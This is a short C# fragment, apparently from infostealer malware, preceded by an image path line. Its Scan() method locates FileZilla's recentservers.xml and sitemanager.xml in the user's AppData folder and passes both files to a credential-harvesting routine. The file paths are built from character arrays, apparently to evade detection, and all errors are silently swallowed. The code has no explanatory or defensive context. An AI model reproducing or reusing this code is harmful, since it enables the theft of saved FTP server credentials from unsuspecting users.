 public static List<Account> Scan()
{
List<Account> list = new List<Account>();
try
{
string text = string.Format(new string(new char[]
{
'{', '0', '}', '\\', 'F', 'i', 'l', 'e', 'Z', 'i',
'l', 'l', 'a', '\\', 'r', 'e', 'c', 'e', 'n', 't',
's', 'e', 'r', 'v', 'e', 'r', 's', '.', 'x', 'm',
'l'
}), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
string text2 = string.Format(new string(new char[]
{
'{', '0', '}', '\\', 'F', 'i', 'l', 'e', 'Z', 'i',
'l', 'l', 'a', '\\', 's', 'i', 't', 'e', 'm', 'a',
'n', 'a', 'g', 'e', 'r', '.', 'x', 'm', 'l'
}), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
if (File.Exists(text))
{
list.AddRange(FileZilla.ScanCredentials(text));
}
if (File.Exists(text2))
{
list.AddRange(FileZilla.ScanCredentials(text2));
}
}
catch
{
}
return list;
}